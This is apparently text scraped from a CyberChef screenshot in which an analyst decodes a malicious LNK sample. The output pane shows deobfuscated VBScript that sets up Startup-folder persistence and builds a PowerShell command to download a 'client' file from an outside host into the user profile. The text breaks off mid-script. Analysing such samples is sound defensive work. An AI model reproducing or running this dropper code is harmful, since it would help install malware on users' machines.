 Microsoft Script Decoder, 3 more
File
C:/Tools/CyberChef/CyberChef.html#recipe=Microsoft_Script_Decoder()Subsection('(?<%3D%5C%5C(%5C%5C")(.*?)(?%3D%5C%5C"%5C%5C))',true,true,false)Fork('%5C%5Cn','%5C%...
M
Version 9.12.0
Last build: 3 months ago - v9 supports multiple inputs and a Node API allowing you to program with CyberChef!
Options
About / Support
Operations
Search...
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Recipe
Microsoft Script Decoder
Subsection
Section (regex)
(?<=\(\")(.*?)(?=\"\))
Case sensitive matching
Global matching
Ignore errors
Fork
Split delimiter
\n
Merge delimiter
\n
Ignore errors
From Hex
Delimiter
Auto
STEP
BAKE!
Auto Bake
Input
length: 8,234
Name: 5_malicious.lnk.bin
Size: 8,234 bytes
Type: application/octet-stream
Loaded: 100%
Output
time: 26ms
length: 5469
lines: 48
End Function
On Error Resume Next
Set CCF1828B74279597728A = CreateObject(DF353449CC6DEB35002E2EC("Wscript.Shell"))
Set
FE60A4152AFF46A3BE9403F=CreateObject(DF353449CC6DEB35002E2EC("Scripting.FileSystemObject"))
CB2DFC0272FBAFE74128D43 = DF353449CC6DEB35002E2EC("client")
BBB6B994ABBEC7719177C4A = DF353449CC6DEB35002E2EC("client.ps1")
FBD652DA231F93648EE5FF1 =
CCF1828B74279597728A.ExpandEnvironmentStrings(DF353449CC6DEB35002E2EC("%userprof")&DF353449C
C6DEB35002E2EC("ile%"))&DF353449CC6DEB35002E2EC("\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\.lnk")
FF2CF9DFB02A68243C7A007 =
CCF1828B74279597728A.ExpandEnvironmentStrings(DF353449CC6DEB35002E2EC("%use")&DF353449CC6DEB
35002E2EC("rprofile%") & DF353449CC6DEB35002E2EC("\SYSTEM"))
EEF7DC408D6E68E06D9C2F9 = DF353449CC6DEB35002E2EC("https://zwqip.ml/45717")
AF954113B32AED10916E1A7 = chr(34)
BF478F231C1E9460F79BB4E = DF353449CC6DEB35002E2EC("powershell -noLogo -NonInteractive -c
")&AF954113B32AED10916E1A7&DF353449CC6DEB35002E2EC("&{(New-Object
Net.WebClient).DownloadFile('") & EEF7DC408D6E68E06D9C2F9 &
DF353449CC6DEB35002E2EC("',$env:userprofile+'\") & CB2DFC0272FBAFE74128D43 &
DF353449CC6DEB35002E2EC("');}")&AF954113B32AED10916E1A7
ABF02819764175C48EEC73A = DF353449CC6DEB35002E2EC("expand